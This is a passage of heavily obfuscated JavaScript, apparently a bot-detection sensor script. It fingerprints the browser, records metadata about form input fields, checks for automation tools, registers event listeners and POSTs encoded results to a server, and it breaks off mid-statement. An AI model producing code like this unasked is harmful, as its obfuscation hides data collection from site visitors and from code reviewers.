lAf=function(wcf,kwf){Ll.push(dc);var Mvf=dEf(wcf,kwf,lN[bz()[Vw(Sc)].call(null,NBf,LA,EA,ZL)].bmak[JY()[YY(I2)](nL,Q2,SZ,OA)]);if(Mvf){Elf+=Mvf[gO()[Uj(Fz)](qt,Xw,v3,mcf)];if(Zzf&&Ir(kwf,tT[Ws])&&Mvf[OM()[C0(Ws)].call(null,Eh,Gs,EA,Bx,qw,Xt)]){DLf=EA;phf(R0({}));}}Ll.pop();};var z0f=function(Q5f){var mlf=tsf[Q5f];if(Rr(p5f,mlf)){if(Ir(mlf,tcf)){Xvf();}else if(Ir(mlf,UZf)){Pcf();}p5f=mlf;}};var Zcf=function(J5f){Ll.push(znf);z0f(J5f);try{var q3f=Ll.length;var IZf=R0({});var STf=Zzf?tT[tr]:zj;if(QP(rYf,STf)){var jlf=vc(Z7f(),lN[Ir(typeof bz()[Vw(Aw)],Uc('',[][[]]))?bz()[Vw(Fs)](shf,S6f,rw,qG):bz()[Vw(Sc)].apply(null,[tj,LA,G4,Kw])].bmak[JY()[YY(I2)](R0(SO),Q2,v3,rA)]);var rZf=QL()[SA(Il)].call(null,jrf,XO,R0(R0([])),Ah)[JY()[YY(v3)](D3,tr,IY,Yp)](J5f,Qh()[gh(BO)].call(null,Aw,Dr,It,SO))[JY()[YY(v3)].call(null,Ah,tr,tZ,Yp)](jlf,ks()[Qc(tl)](Dc,TL,SO,P1,EA));zlf=Uc(zlf,rZf);}rYf++;}catch(G0f){Ll.splice(vc(q3f,SO),Infinity,znf);}Ll.pop();};var Pcf=function(){Ll.push(cSf);if(Qwf){var l0f=Gz(QH,[Xv()[pY(OO)](gY,dv,gHf),Rr(typeof jF()[S9(XO)],Uc([],[][[]]))?jF()[S9(G3)].apply(null,[Uv,B1,rw,Xwf,R0(R0(SO)),k1]):jF()[S9(rw)].apply(null,[EY,Kv,XXf,ml,Z0,ZK]),Qh()[gh(Kw)].call(null,gY,lff,Z4,rw),lN[Ql()[SL(tl)](Q6,Gs,SO)][JO()[bh(Uv)](fQ,EA,Il,XZ)],JO()[bh(v3)](Z4,AA,Sc,BO),lN[Ir(typeof Ql()[SL(pm)],'undefined')?Ql()[SL(Sj)](dK,g0f,t4):Ql()[SL(tl)].apply(null,[Q6,Gs,R0([])])][gO()[Uj(w2)](ND,R0(R0(SO)),hL,Fwf)]]);qwf(l0f,tT[wj]);}Ll.pop();};var Xvf=function(){Ll.push(NWf);if(Qwf){var qTf=Gz(QH,[Rr(typeof Xv()[pY(tA)],'undefined')?Xv()[pY(OO)](Br,dv,ISf):Xv()[pY(Fl)].apply(null,[Z0,sbf,YUf]),bz()[Vw(wj)](S0,pq,Lh,G3),Ir(typeof Qh()[gh(SZ)],'undefined')?Qh()[gh(TL)](kw,Y4,Ax,LZf):Qh()[gh(Kw)].call(null,zj,lff,wlf,rw),lN[Ql()[SL(tl)](EM,Gs,dc)][JO()[bh(Uv)](Nx,EA,Il,dc)],JO()[bh(v3)](wlf,AA,Sc,Ah),lN[Ql()[SL(tl)].call(null,EM,Gs,AA)][gO()[Uj(w2)](ND,v3,Fl,MV)]]);qwf(qTf,gj);}Ll.pop();};var Z3f=function(){Ll.push(fP);if(R0(Ocf)){try{var mYf=Ll.length;var Dzf=R0(hS);WZf=Uc(WZf,Ql()[SL(sL)](Lff,nM,Cr));var xrf=lN[Rr(typeof Ql()[SL(Gs)],Uc('',[][[]]))?Ql()[SL(tl)].apply(null,[W0,Gs,VM]):Ql()[SL(Sj)](wl,wz,Sw)][QL()[SA(sz)](Sn,R0(SO),tZ,qw)](Ql()[SL(xK)](N3,gj,MF));if(Rr(xrf[bz()[Vw(nF)].apply(null,[CA,Q2,QY,XA])],undefined)){WZf=Uc(WZf,Xv()[pY(jk)](Uv,D3,Sbf));ZAf=lN[QL()[SA(Z0)](r9,BO,rw,BO)][gO()[Uj(sh)].call(null,ZL,Uv,O3,Y9)](Ngf(ZAf,EA));}else{WZf=Uc(WZf,Rr(typeof Ql()[SL(pq)],'undefined')?Ql()[SL(Uk)](cnf,pm,R0(R0(G3))):Ql()[SL(Sj)](TV,Dvf,VA));ZAf=lN[QL()[SA(Z0)](r9,QY,ND,BO)][Rr(typeof gO()[Uj(dv)],Uc('',[][[]]))?gO()[Uj(sh)](ZL,BO,R0([]),Y9):gO()[Uj(BO)].apply(null,[mAf,Xl,XO,ksf])](Ngf(ZAf,Ef[ks()[Qc(LJ)].apply(null,[kC,XY,Sc,UHf,LA])]()));}}catch(XMf){Ll.splice(vc(mYf,SO),Infinity,fP);WZf=Uc(WZf,Rr(typeof Ql()[SL(Xl)],'undefined')?Ql()[SL(B4)].call(null,cA,Ep,R0(SO)):Ql()[SL(Sj)](Ugf,lff,CM));ZAf=lN[QL()[SA(Z0)](r9,O3,B1,BO)][gO()[Uj(sh)].apply(null,[ZL,Eh,tA,Y9])](Ngf(ZAf,Ef[Rr(typeof ks()[Qc(SZ)],Uc([],[][[]]))?ks()[Qc(LJ)].apply(null,[kC,Sj,Sc,UHf,Sw]):ks()[Qc(Fl)](dgf,R0(R0({})),Unf,XI,vt)]()));}Ocf=R0(R0(hS));}var Xlf=QL()[SA(Il)](Snf,BO,Zc,Ah);var Azf=bz()[Vw(I2)].apply(null,[Xp,Xt,RZ,MF]);if(Rr(typeof lN[Ql()[SL(tl)](W0,Gs,Zc)][QL()[SA(B4)](mx,XY,dc,Zc)],JO()[bh(G3)](MTf,hj,rw,ps))){Azf=QL()[SA(B4)](mx,R0(R0({})),rw,Zc);Xlf=Ir(typeof bz()[Vw(XO)],Uc([],[][[]]))?bz()[Vw(Fs)].call(null,LI,BT,RZ,Zr):bz()[Vw(Vj)](GP,XT,tZ,wj);}else if(Rr(typeof lN[Ql()[SL(tl)].call(null,W0,Gs,Sw)][ks()[Qc(ND)].apply(null,[Bsf,R0(R0(G3)),rw,Wgf,dc])],JO()[bh(G3)].apply(null,[MTf,hj,rw,G3]))){Azf=Ir(typeof ks()[Qc(zj)],Uc(QL()[SA(Il)](Snf,MF,LJ,Ah),[][[]]))?ks()[Qc(Fl)].call(null,Qp,Sc,gHf,nC,Eh):ks()[Qc(ND)](Bsf,MF,rw,Wgf,OO);Xlf=bz()[Vw(Uk)].call(null,jC,Mc,Br,RZ);}else if(Rr(typeof lN[Ql()[SL(tl)](W0,Gs,Fs)][ks()[Qc(Yh)](Bsf,Sc,gj,G3,QY)],JO()[bh(G3)].apply(null,[MTf,hj,rw,XA]))){Azf=ks()[Qc(Yh)].apply(null,[Bsf,XZ,gj,G3,BT]);Xlf=JY()[YY(Bgf)].call(null,R0(R0({})),zj,AA,xz);}else if(Rr(typeof lN[Rr(typeof Ql()[SL(Kw)],Uc([],[][[]]))?Ql()[SL(tl)](W0,Gs,EY):Ql()[SL(Sj)].apply(null,[PNf,GWf,Yj])][Ql()[SL(mK)](Z8f,zl,Uv)],JO()[bh(G3)](MTf,hj,rw,tA))){Azf=Ql()[SL(mK)](Z8f,zl,D3);Xlf=Ir(typeof JY()[YY(Cp)],Uc([],[][[]]))?JY()[YY(LA)].call(null,ql,fWf,EA,MC):JY()[YY(w2)].call(null,Br,gY,hz,f1);}if(lN[Ql()[SL(tl)].apply(null,[W0,Gs,Ws])][QL()[SA(EY)](fQ,Kv,gw,zl)]&&Rr(Azf,bz()[Vw(I2)](Xp,Xt,R0(R0([])),Sj))){lN[Ql()[SL(tl)](W0,Gs,BT)][QL()[SA(EY)](fQ,Fz,ND,zl)](Xlf,frf.bind(null,Azf),R0(R0([])));lN[bz()[Vw(Sc)].call(null,BY,LA,O3,AA)][QL()[SA(EY)](fQ,Zc,rZ,zl)](OM()[C0(t4)](G4,LJ,Il,sv,G3,Dr),M0f.bind(null,EA),R0(R0(hS)));lN[Ir(typeof bz()[Vw(EY)],Uc('',[][[]]))?bz()[Vw(Fs)](ZK,JTf,vv,Kw):bz()[Vw(Sc)](BY,LA,R0(R0({})),Yh)][QL()[SA(EY)](fQ,R0([]),Mc,zl)](jF()[S9(zl)](VA,O3,Sj,Dc,XY,zSf),M0f.bind(null,Ef[QL()[SA(jk)](pvf,sO,v3,x0)]()),R0(R0({})));}Ll.pop();};var Gsf=function(){Ll.push(Uv);if(Ir(cAf,G3)&&lN[bz()[Vw(Sc)](Yj,LA,OO,gY)][Rr(typeof QL()[SA(D3)],Uc([],[][[]]))?QL()[SA(EY)].apply(null,[llf,rZ,D3,zl]):QL()[SA(gj)].apply(null,[Fnf,OO,vt,rl])]){lN[bz()[Vw(Sc)](Yj,LA,zl,AL)][QL()[SA(EY)](llf,D3,tr,zl)](gO()[Uj(Iq)](FY,AL,v3,JLf),nAf,R0(R0({})));lN[bz()[Vw(Sc)](Yj,LA,XZ,v3)][Ir(typeof QL()[SA(nF)],Uc('',[][[]]))?QL()[SA(gj)].call(null,TV,R0(SO),EY,PNf):QL()[SA(EY)](llf,tr,BO,zl)](ks()[Qc(VM)].call(null,nJ,R0(G3),Z0,B4,SZ),FAf,R0(HS));cAf=SO;}E0f=G3;Ll.pop();JZf=G3;};var tYf=function(){Ll.push(xw);if(R0(nMf)){nMf=R0(R0([]));}var R3f=QL()[SA(Il)].call(null,WK,Br,gY,Ah);var Qrf=TJ(SO);var hwf=lN[Ql()[SL(tl)](M9,Gs,dc)][gO()[Uj(Ep)].call(null,ps,XT,Yh,vs)](bz()[Vw(AA)].apply(null,[gw,Wh,R0([]),nM]));for(var TNf=G3;QP(TNf,hwf[Rr(typeof Ql()[SL(Dv)],Uc([],[][[]]))?Ql()[SL(G3)](Wff,Pr,Mc):Ql()[SL(Sj)].apply(null,[GI,Q2,R0(R0(G3))])]);TNf++){var dZf=hwf[TNf];var F0f=zUf(dZf[Rr(typeof jF()[S9(gj)],'undefined')?jF()[S9(BO)].call(null,R0(R0(G3)),ps,Z0,Bx,Uv,vs):jF()[S9(rw)](Gs,tA,zAf,Tcf,AA,znf)](bz()[Vw(sL)](Q2,ZL,Yh,Wh)));var Flf=zUf(dZf[jF()[S9(BO)](XZ,rw,Z0,Bx,Ah,vs)](gO()[Uj(Xt)](Xt,gj,BO,tGf)));var H0f=dZf[Rr(typeof jF()[S9(SO)],'undefined')?jF()[S9(BO)].call(null,SO,qG,Z0,Bx,tl,vs):jF()[S9(rw)](R0(R0({})),tA,SAf,Uq,Kw,TA)](JY()[YY(SD)](G3,TL,R0([]),Lt));var dMf=rh(H0f,null)?G3:tT[SO];var hGf=dZf[Rr(typeof jF()[S9(Xt)],'undefined')?jF()[S9(BO)].apply(null,[AA,Br,Z0,Bx,rw,vs]):jF()[S9(rw)](rw,AA,HI,sNf,R0(R0(SO)),Ts)](Xv()[pY(OO)].call(null,sO,dv,N7f));var HNf=rh(hGf,null)?TJ(SO):sYf(hGf);var P5f=dZf[jF()[S9(BO)](R0(R0(SO)),Gs,Z0,Bx,Xl,vs)](bz()[Vw(w2)](p7f,EA,gY,dv));if(rh(P5f,null))Qrf=TJ(SO);else{P5f=P5f[Ir(typeof Ql()[SL(tr)],'undefined')?Ql()[SL(Sj)].apply(null,[IBf,Ehf,Sc]):Ql()[SL(xm)](jrf,qt,R0([]))]();if(Ir(P5f,Ir(typeof Xv()[pY(qt)],Uc([],[][[]]))?Xv()[pY(Fl)](hL,YHf,cQ):Xv()[pY(xm)].call(null,tA,sO,xt)))Qrf=G3;else if(Ir(P5f,JY()[YY(mO)].apply(null,[R0([]),Kw,LL,vvf])))Qrf=SO;else Qrf=EA;}var OGf=dZf[Ir(typeof Ql()[SL(Sc)],Uc('',[][[]]))?Ql()[SL(Sj)].apply(null,[Zr,Ivf,nM]):Ql()[SL(Tl)].apply(null,[Jh,Jv,Z0])];var hcf=dZf[Qh()[gh(EA)](pq,Ns,TC,Sj)];var bcf=G3;var jGf=G3;if(OGf&&Rr(OGf[Ql()[SL(G3)].apply(null,[Wff,Pr,R0(R0([]))])],G3)){jGf=SO;}if(hcf&&Rr(hcf[Ql()[SL(G3)](Wff,Pr,xw)],G3)&&(R0(jGf)||Rr(hcf,OGf))){bcf=SO;}if(Rr(HNf,EA)){R3f=QL()[SA(Il)](WK,R0(R0(G3)),BT,Ah)[JY()[YY(v3)](R0(G3),tr,G4,J7f)](Uc(R3f,HNf),Qh()[gh(BO)].apply(null,[IY,Dr,wz,SO]))[JY()[YY(v3)](Yh,tr,IY,J7f)](Qrf,Qh()[gh(BO)].call(null,nL,Dr,wz,SO))[JY()[YY(v3)](Jv,tr,Kv,J7f)](bcf,Qh()[gh(BO)].apply(null,[zl,Dr,wz,SO]))[JY()[YY(v3)].call(null,VA,tr,Gs,J7f)](dMf,Qh()[gh(BO)](zl,Dr,wz,SO))[JY()[YY(v3)](Sj,tr,RZ,J7f)](Flf,Rr(typeof Qh()[gh(VM)],'undefined')?Qh()[gh(BO)].call(null,Sw,Dr,wz,SO):Qh()[gh(TL)].call(null,Yh,Fnf,pp,XNf))[JY()[YY(v3)](Xw,tr,hz,J7f)](F0f,Qh()[gh(BO)](Yj,Dr,wz,SO))[JY()[YY(v3)].call(null,R0(R0({})),tr,Kw,J7f)](jGf,ks()[Qc(tl)](gnf,sz,SO,P1,Ws));}}var Ohf;return Ll.pop(),Ohf=R3f,Ohf;};var ZTf=function(){Ll.push(lwf);if(R0(LAf)){try{var Tsf=Ll.length;var YZf=R0(R0(HS));WZf=Uc(WZf,OM()[C0(G3)].call(null,Wz,dc,SO,sv,R8f,t4));if(Rr(lN[Rr(typeof Ql()[SL(LA)],'undefined')?Ql()[SL(tl)].apply(null,[Wr,Gs,Zr]):Ql()[SL(Sj)](Cr,LA,R0(R0(G3)))][bz()[Vw(Dr)](MNf,AL,nL,QY)],undefined)){WZf=Uc(WZf,Rr(typeof Xv()[pY(Dv)],Uc('',[][[]]))?Xv()[pY(jk)].apply(null,[G3,D3,N1]):Xv()[pY(Fl)](jz,plf,QGf));ZAf-=QNf;}else{WZf=Uc(WZf,Ql()[SL(Uk)].apply(null,[Sff,pm,v3]));ZAf-=WP;}}catch(Isf){Ll.splice(vc(Tsf,SO),Infinity,lwf);WZf=Uc(WZf,Ql()[SL(B4)].call(null,CT,Ep,kw));ZAf-=Ef[Ql()[SL(QGf)].call(null,bL,Cr,gw)]();}LAf=R0(R0(hS));}var DGf=lN[bz()[Vw(Sc)](U6f,LA,qw,AA)][Ir(typeof QL()[SA(hI)],Uc([],[][[]]))?QL()[SA(gj)](nV,G4,Jv,Jhf):QL()[SA(vs)].call(null,Nx,vv,O3,w2)]?SO:G3;var NYf=lN[bz()[Vw(Sc)].call(null,U6f,LA,nL,Xw)][QL()[SA(SD)](Rc,Xl,Z0,Zr)]&&J3(QL()[SA(SD)](Rc,Z0,R0(G3),Zr),lN[bz()[Vw(Sc)](U6f,LA,R0(R0(SO)),Kv)])?SO:tT[Fl];var Frf=rh(typeof lN[Ql()[SL(tl)].call(null,Wr,Gs,Dr)][JY()[YY(VK)](nL,Sj,O3,EXf)],QL()[SA(OO)](PBf,LJ,rw,Xt))?SO:G3;var cZf=lN[bz()[Vw(Sc)](U6f,LA,Jv,BO)][Xv()[pY(Zc)].call(null,R0(SO),OO,A5f)]&&lN[bz()[Vw(Sc)].call(null,U6f,LA,kw,ps)][Xv()[pY(Zc)](pq,OO,A5f)][bz()[Vw(xm)](mC,gw,Mc,gj)]?tT[SO]:G3;var OAf=lN[Rr(typeof JY()[YY(Wz)],'undefined')?JY()[YY(Jv)](R0(R0({})),jz,pq,O0):JY()[YY(LA)](ps,zP,SZ,NGf)][bz()[Vw(xK)].apply(null,[mP,Dv,tZ,Yh])]?SO:tT[Fl];var O0f=lN[bz()[Vw(Sc)].call(null,U6f,LA,tZ,Uv)][QL()[SA(mO)].call(null,ZA,vv,qw,Xl)]?SO:G3;var nzf=Rr(typeof lN[gO()[Uj(vP)](ql,G4,R0(R0([])),IZ)],JO()[bh(G3)].call(null,hLf,hj,rw,Aw))?tT[SO]:G3;var gvf=lN[bz()[Vw(Sc)](U6f,LA,tr,R0(R0(SO)))][JO()[bh(Yh)].call(null,Grf,X7f,Fs,vt)]&&xY(lN[Rr(typeof JY()[YY(E9)],Uc('',[][[]]))?JY()[YY(Wh)](EA,CM,LJ,Xsf):JY()[YY(LA)](XT,Izf,R0([]),l0)][gO()[Uj(G3)](mO,R0(R0({})),Gs,bj)][ks()[Qc(D3)](HGf,G3,gj,Fl,SO)].call(lN[Rr(typeof bz()[Vw(Cr)],Uc('',[][[]]))?bz()[Vw(Sc)](U6f,LA,sz,Sc):bz()[Vw(Fs)](mp,jR,Mc,Aw)][JO()[bh(Yh)](Grf,X7f,Fs,LA)])[Xv()[pY(qG)](Sj,VM,qI)](bz()[Vw(mK)](OYf,VM,R0({}),Z0)),G3)?SO:G3;var Qsf=Ir(typeof lN[bz()[Vw(Sc)].call(null,U6f,LA,Zc,Kw)][Ql()[SL(Fz)](Vq,kw,t4)],bz()[Vw(Z0)].call(null,Dvf,OO,ND,ZL))||Ir(typeof lN[bz()[Vw(Sc)].apply(null,[U6f,LA,R0(SO),nM])][JO()[bh(Kw)].apply(null,[xYf,gw,zj,XT])],bz()[Vw(Z0)](Dvf,OO,R0(R0(G3)),EA))||Ir(typeof lN[Ir(typeof bz()[Vw(gD)],Uc('',[][[]]))?bz()[Vw(Fs)](OYf,JTf,Z0,XT):bz()[Vw(Sc)](U6f,LA,R0({}),Br)][Xv()[pY(Dr)](EA,SD,S6f)],bz()[Vw(Z0)].apply(null,[Dvf,OO,U0,qw]))?SO:G3;var Vwf=J3(jF()[S9(LJ)](LL,Fs,LA,xYf,v3,OP),lN[bz()[Vw(Sc)].apply(null,[U6f,LA,gw,LJ])])?lN[bz()[Vw(Sc)].apply(null,[U6f,LA,gj,R0(G3)])][jF()[S9(LJ)].apply(null,[R0([]),QY,LA,xYf,R0(G3),OP])]:tT[Fl];var dcf=Ir(typeof lN[JY()[YY(Jv)](R0(R0({})),jz,Br,O0)][jF()[S9(ND)](Lh,zl,tl,VI,Wz,qF)],bz()[Vw(Z0)](Dvf,OO,R0(G3),O3))?SO:G3;var Dwf=Ir(typeof lN[JY()[YY(Jv)].call(null,nM,jz,tl,O0)][Ir(typeof ks()[Qc(U0)],Uc(Rr(typeof QL()[SA(rw)],'undefined')?QL()[SA(Il)](Y4,Ah,EY,Ah):QL()[SA(gj)](FI,Zr,D3,lNf),[][[]]))?ks()[Qc(Fl)].call(null,G4,R0(R0(G3)),WTf,lr,vt):ks()[Qc(Dr)](Sq,v3,Wh,xw,sO)],bz()[Vw(Z0)](Dvf,OO,B1,xw))?SO:G3;var Lhf=R0(lN[Rr(typeof gO()[Uj(ps)],Uc([],[][[]]))?gO()[Uj(SO)](IY,Zc,ZL,Pc):gO()[Uj(BO)](PD,pq,R0({}),q4)][gO()[Uj(G3)](mO,ps,Kw,bj)][JY()[YY(Cr)](rZ,IY,G4,GD)])?SO:G3;var P3f=J3(JY()[YY(Tl)](R0(R0(G3)),mK,nL,W7),lN[bz()[Vw(Sc)].apply(null,[U6f,LA,Xw,TL])])?SO:G3;var FZf=QL()[SA(Ep)].call(null,fM,vv,ql,RZ)[JY()[YY(v3)](Zc,tr,vt,Rwf)](DGf,Ql()[SL(Pff)](tK,Z0,zl))[JY()[YY(v3)].apply(null,[Gs,tr,sz,Rwf])](NYf,Rr(typeof bz()[Vw(Il)],'undefined')?bz()[Vw(wl)](Tvf,SO,kw,zl):bz()[Vw(Fs)](Snf,d1,EA,R0(R0({}))))[JY()[YY(v3)].apply(null,[R0({}),tr,Xw,Rwf])](Frf,gO()[Uj(E9)](Wzf,ql,Zc,Jr))[JY()[YY(v3)](R0([]),tr,R0({}),Rwf)](cZf,Rr(typeof QL()[SA(kw)],Uc([],[][[]]))?QL()[SA(wz)](d8f,BT,G3,ql):QL()[SA(gj)](B8f,G4,Lh,Jcf))[JY()[YY(v3)](BO,tr,tZ,Rwf)](OAf,JY()[YY(NBf)](gY,At,Dr,X0))[JY()[YY(v3)].apply(null,[R0({}),tr,R0(R0(SO)),Rwf])](O0f,jF()[S9(Yh)](R0([]),x0,Il,Mk,B1,cc))[JY()[YY(v3)](Wh,tr,pq,Rwf)](nzf,OM()[C0(ND)].apply(null,[AA,Mc,Il,Mk,sbf,R0(R0([]))]))[JY()[YY(v3)](rw,tr,R0(R0([])),Rwf)](gvf,Ql()[SL(F4)].call(null,f9,qj,R0(R0(SO))))[JY()[YY(v3)](gY,tr,XO,Rwf)](Qsf,gO()[Uj(pLf)](pm,O3,Xt,Ct))[JY()[YY(v3)].apply(null,[qG,tr,OO,Rwf])](Vwf,Ir(typeof bz()[Vw(vs)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[Hwf,UP,R0(SO),x0]):bz()[Vw(GI)].call(null,wL,G4,ps,R0(G3)))[Ir(typeof JY()[YY(nF)],Uc([],[][[]]))?JY()[YY(LA)].call(null,Zr,rl,R0(R0(SO)),wK):JY()[YY(v3)](kw,tr,sL,Rwf)](dcf,gO()[Uj(FY)](Ep,ND,IY,UP))[Rr(typeof JY()[YY(mK)],Uc([],[][[]]))?JY()[YY(v3)].apply(null,[MF,tr,G4,Rwf]):JY()[YY(LA)].call(null,rw,rk,ZL,Qcf)](Dwf,Rr(typeof QL()[SA(hz)],'undefined')?QL()[SA(Ns)](Lff,BO,AA,G4):QL()[SA(gj)].apply(null,[IGf,zj,R0(G3),V6f]))[JY()[YY(v3)].apply(null,[dc,tr,R0(R0(G3)),Rwf])](Lhf,QL()[SA(WF)](BTf,R0([]),xw,TL))[JY()[YY(v3)](Sj,tr,wj,Rwf)](P3f);var zzf;return Ll.pop(),zzf=FZf,zzf;};var WMf=function(){var Ksf;Ll.push(tj);var Ssf;return Ssf=vGf()[gO()[Uj(t4)].apply(null,[Sc,EY,Ws,A3])](function Zvf(ssf){Ll.push(Zgf);while(tT[SO])switch(ssf[Ql()[SL(Yh)](hv,Br,Eh)]=ssf[Xv()[pY(zl)](AA,Kw,Lj)]){case G3:ssf[Rr(typeof Ql()[SL(ND)],Uc([],[][[]]))?Ql()[SL(Yh)].call(null,hv,Br,sO):Ql()[SL(Sj)](Xw,OYf,wj)]=G3;ssf[Xv()[pY(zl)].call(null,qw,Kw,Lj)]=Fl;{var fzf;return fzf=vGf()[JY()[YY(zl)].call(null,Zc,v9,R0(R0(SO)),Lr)](BGf()),Ll.pop(),fzf;}case tT[Ws]:Ksf=ssf[JY()[YY(VA)](SO,sz,sO,Ygf)];lN[JY()[YY(Wh)].call(null,Z0,CM,Fl,z3)][gO()[Uj(tl)](XO,Kv,R0(R0(SO)),NO)](Glf,Ksf[Xv()[pY(O3)](BO,XO,sA)],Gz(QH,[Rr(typeof bz()[Vw(E9)],Uc([],[][[]]))?bz()[Vw(gw)].apply(null,[Kr,qw,rw,QY]):bz()[Vw(Fs)].call(null,lD,Cc,sz,qw),Ksf[Xv()[pY(QY)].apply(null,[ql,Yh,fk])]]));ssf[Xv()[pY(zl)].call(null,SO,Kw,Lj)]=tT[OO];break;case tl:ssf[Ql()[SL(Yh)](hv,Br,Jv)]=tl;ssf[ks()[Qc(dv)].call(null,L0f,nL,EA,hK,sL)]=ssf[gO()[Uj(XO)].apply(null,[tA,tA,AL,YL])](G3);case rw:case Ir(typeof JY()[YY(Pff)],Uc('',[][[]]))?JY()[YY(LA)].call(null,ps,sY,VA,Qp):JY()[YY(t4)].call(null,dc,vt,R0(R0(SO)),DD):{var JAf;return JAf=ssf[bz()[Vw(tr)].call(null,f3,nL,RZ,Il)](),Ll.pop(),JAf;}}Ll.pop();},null,null,[[G3,tl]],lN[JY()[YY(XZ)](Uv,O3,R0(R0(SO)),jM)]),Ll.pop(),Ssf;};var FYf=function(JYf){Ll.push(Yzf);var lGf=xY(arguments[Ql()[SL(G3)].apply(null,[LYf,Pr,R0(R0(SO))])],SO)&&Rr(arguments[SO],undefined)?arguments[tT[SO]]:R0([]);if(R0(lGf)||rh(JYf,null)){Ll.pop();return;}CWf[bz()[Vw(sz)].apply(null,[Nl,IY,LJ,dc])]=R0([]);dLf=R0({});var AYf=JYf[Xv()[pY(QY)].apply(null,[jz,Yh,CP])];var V0f=JYf[Qh()[gh(ND)](v3,k2,YHf,Z0)];var hZf;if(Rr(V0f,undefined)&&xY(V0f[Rr(typeof Ql()[SL(Ws)],Uc('',[][[]]))?Ql()[SL(G3)](LYf,Pr,sz):Ql()[SL(Sj)](gP,k1,qw)],G3)){try{var C3f=Ll.length;var wAf=R0([]);hZf=lN[JY()[YY(XY)](dc,gD,G3,Vh)][Rr(typeof Xv()[pY(Xl)],Uc('',[][[]]))?Xv()[pY(Lh)].call(null,BT,nM,DL):Xv()[pY(Fl)](R0(R0({})),wC,NP)](V0f);}catch(Mzf){Ll.splice(vc(C3f,SO),Infinity,Yzf);}}if(Rr(AYf,undefined)&&Ir(AYf,TC)&&Rr(hZf,undefined)&&hZf[Ql()[SL(Nff)].apply(null,[N0,OO,XA])]&&Ir(hZf[Ql()[SL(Nff)](N0,OO,R0(G3))],R0(HS))){dLf=R0(R0(hS));var IYf=nNf(Aff(YEf));var Xhf=lN[JY()[YY(Sc)](AA,Kv,R0(R0(G3)),wK)](Ngf(Z7f(),FQ),Wh);if(Rr(IYf,undefined)&&R0(lN[ks()[Qc(Kw)](SV,x0,Sj,mO,Yh)](IYf))&&xY(IYf,G3)){if(Rr(Rvf[QL()[SA(LL)].apply(null,[w0f,R0(R0(SO)),SZ,gY])],undefined)){lN[Rr(typeof Xv()[pY(Ep)],'undefined')?Xv()[pY(mO)](dc,nJ,fr):Xv()[pY(Fl)](R0(R0([])),d8f,jt)](Rvf[QL()[SA(LL)](w0f,pq,Br,gY)]);}if(xY(Xhf,G3)&&xY(IYf,Xhf)){Rvf[QL()[SA(LL)].apply(null,[w0f,rw,XT,gY])]=lN[bz()[Vw(Sc)].call(null,f0,LA,R0([]),x0)][Xv()[pY(CM)](R0(R0(G3)),Fl,lJ)](function(){Qzf();},lF(vc(IYf,Xhf),FQ));}else{Rvf[Ir(typeof QL()[SA(Aw)],Uc('',[][[]]))?QL()[SA(gj)].call(null,rZ,Xl,G3,mAf):QL()[SA(LL)](w0f,Sc,VM,gY)]=lN[bz()[Vw(Sc)](f0,LA,G3,R0(R0(G3)))][Xv()[pY(CM)](EY,Fl,lJ)](function(){Qzf();},lF(qvf,FQ));}}}Ll.pop();if(dLf){mUf();}};var gzf=function(){Ll.push(Osf);var Ilf=R0({});var UMf=xY(Ut(Rvf[Ql()[SL(pq)].call(null,lA,EY,XO)],ONf),Ef[bz()[Vw(VM)].call(null,TB,rw,Mc,Mc)]())||xY(Ut(Rvf[Ql()[SL(pq)](lA,EY,Sj)],rcf),G3)||xY(Ut(Rvf[Ql()[SL(pq)](lA,EY,Z0)],dNf),G3)||xY(Ut(Rvf[Ql()[SL(pq)].call(null,lA,EY,v3)],Hcf),G3);var Dhf=xY(Ut(Rvf[Ql()[SL(pq)](lA,EY,Sj)],xwf),G3);if(Ir(Rvf[Ir(typeof jF()[S9(Jv)],Uc(QL()[SA(Il)].call(null,BNf,O3,R0({}),Ah),[][[]]))?jF()[S9(rw)](qG,G4,jk,Hp,R0([]),cYf):jF()[S9(Z0)].apply(null,[R0(SO),gj,BO,TAf,R0(G3),vWf])],R0([]))&&Dhf){Rvf[jF()[S9(Z0)].apply(null,[zl,Yj,BO,TAf,Wz,vWf])]=R0(R0(hS));Ilf=R0(R0({}));}Rvf[Rr(typeof Ql()[SL(dc)],Uc([],[][[]]))?Ql()[SL(pq)].call(null,lA,EY,tl):Ql()[SL(Sj)].apply(null,[Ivf,lR,Sj])]=G3;var Wsf=DWf();Wsf[bz()[Vw(qG)](zs,Uk,Kv,Yh)](gO()[Uj(Wzf)](AA,Sj,LL,qYf),XZf,R0(HS));Wsf[ks()[Qc(Kv)](bP,qw,rw,ZL,EY)]=function(){fNf&&fNf(Wsf,Ilf,UMf);};var klf=lN[JY()[YY(XY)](sz,gD,U0,Ur)][JY()[YY(MF)].apply(null,[t4,x0,vv,qYf])](NLf);var Yhf=Xv()[pY(NBf)](RZ,B1,nx)[JY()[YY(v3)](x0,tr,kw,pGf)](klf,Qh()[gh(Yh)](ND,M6f,kvf,SO));Wsf[JO()[bh(Ws)].call(null,lh,lC,Il,Fs)](Yhf);Ll.pop();};var mvf=function(CNf){if(CNf)return R0(R0(hS));var gwf=hvf();var tlf=gwf&&gwf[Sj];return tlf&&pBf(tlf);};var Qzf=function(){Ll.push(ZD);Rvf[Xv()[pY(Wz)](xw,zj,kR)]=R0([]);Ll.pop();phf(R0(R0([])));};var tUf=cEf[HS];var Mdf=cEf[hS];var mbf=cEf[DW];var srf=function(XLf){"@babel/helpers - typeof";Ll.push(OO);srf=rh(bz()[Vw(Z0)](Y8f,OO,xw,XY),typeof lN[OM()[C0(Il)].call(null,tZ,D3,Sc,I2,Aw,Uv)])&&rh(Ql()[SL(XZ)].call(null,FNf,nL,XY),typeof lN[OM()[C0(Il)](Cr,Br,Sc,I2,Aw,O3)][QL()[SA(dv)](LEf,tZ,R0(R0(SO)),CM)])?function(TUf){return HSf.apply(this,[xH,arguments]);}:function(zff){return HSf.apply(this,[x6,arguments]);};var l3f;return Ll.pop(),l3f=srf(XLf),l3f;};var jnf=function(){"use strict";var Plf=function(Pdf,m7f,Bdf){return Gz.apply(this,[kU,arguments]);};var Mcf=function(D3f,xhf,Lwf,Trf){Ll.push(DZf);var zsf=xhf&&TZ(xhf[gO()[Uj(G3)](mO,U0,Cr,gc)],HAf)?xhf:HAf;var Mwf=lN[Ir(typeof JY()[YY(Kw)],Uc([],[][[]]))?JY()[YY(LA)](tZ,Ht,sz,GT):JY()[YY(Wh)](ND,CM,ps,Oz)][Ir(typeof 